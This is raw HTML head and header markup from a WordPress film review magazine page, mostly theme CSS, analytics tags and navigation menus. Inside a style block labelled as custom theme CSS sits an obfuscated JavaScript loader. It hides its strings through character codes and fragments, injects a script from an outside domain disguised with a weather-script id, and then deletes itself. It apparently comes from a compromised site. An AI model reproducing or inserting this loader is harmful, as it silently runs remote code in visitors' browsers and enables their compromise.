#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d37c1360e2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17324 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js monsterz-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
